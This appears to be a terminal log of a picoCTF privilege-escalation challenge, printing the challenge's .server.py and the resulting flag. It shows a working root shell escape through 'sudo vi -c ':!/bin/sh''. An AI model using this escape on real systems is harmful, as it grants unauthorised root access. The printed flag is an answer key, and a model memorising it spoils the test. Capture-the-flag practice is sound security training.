 picoctf@challenge:~$ cat .server.py
import base64
import os
import socket
ip = 'picoctf.org'
response = os.system("ping -c 1 " + ip)
#saving ping details to a variable
host_info = socket.gethostbyaddr(ip)
#getting IP from a domaine
host_info_to_str = str(host_info[2])
host_info = base64.b64encode(host_info_to_str.encode('ascii'))
print("Hello, this is a part of information gathering",'Host: ', host_info)
picoctf@challenge:~$ ls -la
total 16
drwxr-xr-x 1 picoctf picoctf   20 Mar 16 18:26 .
drwxr-xr-x 1 root    root      21 Mar 16 02:08 ..
-rw-r--r-- 1 picoctf picoctf  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 picoctf picoctf 3771 Feb 25  2020 .bashrc
drwx------ 2 picoctf picoctf   34 Mar 16 18:26 .cache
-rw-r--r-- 1 picoctf picoctf  807 Feb 25  2020 .profile
-rw-r--r-- 1 root    root     375 Mar 16 01:30 .server.py
picoctf@challenge:~$ nano .server.py
-bash: nano: command not found
picoctf@challenge:~$ vim .server.py
picoctf@challenge:~$ sudo vim .server.py
[sudo] password for picoctf:
Sorry, user picoctf is not allowed to execute '/usr/bin/vim .server.py' as root on challenge.
picoctf@challenge:~$ sudo -l
Matching Defaults entries for picoctf on challenge:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User picoctf may run the following commands on challenge:
    (ALL) /usr/bin/vi
    (root) NOPASSWD: /usr/bin/python3 /home/picoctf/.server.py
picoctf@challenge:~$ sudo vi .server.py
[sudo] password for picoctf:
picoctf@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null

# cat /root/flag.txt
cat: /root/flag.txt: No such file or directory
# cd /root
# ls
# ls -la
total 16
drwx------ 1 root root   22 Mar 16 18:34 .
drwxr-xr-x 1 root root   63 Mar 16 18:26 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root   43 Mar 16 02:08 .flag.txt
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
-rw------- 1 root root  880 Mar 16 18:34 .viminfo
# cat /root/.flag.txt
picoCTF{pYth0nn_libraryH!j@CK!n9_13cfd3cc}
#